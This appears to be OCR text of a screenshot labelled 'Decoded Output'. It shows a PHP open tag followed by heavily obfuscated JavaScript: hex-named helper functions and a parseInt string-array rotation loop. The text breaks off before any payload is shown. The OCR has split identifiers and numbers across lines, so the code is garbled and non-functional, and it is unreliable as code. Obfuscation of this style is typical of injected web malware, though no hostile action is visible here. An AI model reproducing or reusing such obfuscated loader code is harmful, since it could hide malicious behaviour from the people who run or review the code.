
Decoded Output
download
<?
  (
function
(_0x27b822,_0x5378a5)
{
function
_0x33166b
(_0x2c2e1e,_0x4dd313,_0x8926c4,_0x2
29a3f,_0x957c96)
{
return
 _0x5824(_0x4dd313-
0x
287
,_0x229a3f);}
var
 _0x1b6e25=_0x27b822();
fu
nction
_0x51e782
(_0x5599a4,_0x46cdec,_0x39b9
a8,_0x2973ac,_0x347a33)
{
return
 _0x5824(_0x39
b9a8-
0x301
,_0x46cdec);}
function
_0xcc70a
(_0x
599d9e,_0x426313,_0x398ca0,_0x2bf23a,_0x49fe
6f)
{
return
 _0x5824(_0x599d9e-
0x29e
,_0x2bf23
a);}
function
_0x57330e
(_0x56a7d3,_0x370ae5,_
0x4ffd80,_0x36453d,_0x2498ce)
{
return
 _0x5824
(_0x2498ce- -
0x159
,_0x4ffd80);}
function
_0x4
a5546
(_0x10d19c,_0x5d461e,_0x4d405b,_0xfb113
c,_0x17de6c)
{
return
 _0x5824(_0x5d461e-
0x2b
,_
0x17de6c);}
while
(!![]){
try
{
var
 _0x34f4dd=par
seInt(_0x57330e(
0xd0
,
0x68
,
0xa8
,
0x54
,
0x98
))/
(-
0x12e9
+
0x1e8
+
0x881
*
0x2
)*(parseInt(_0x4a554
6(
0x291
,
0x2dd
,
0x2d5
,
0x286
,
0x2fd
))/(-
0x1939
*-
0x1
+-
0x18f0
+-
0x47
))+-parseInt(_0x51e782(
0x5e
9
,
0x5d3
,
0x5d2
,
0x5b8
,
0x621
))/(-
0xe11
*
0x1
+-
0x1
bc
*-
0x8
+
0x34
)+-parseInt(_0x51e782(
0x4af
,
0x4b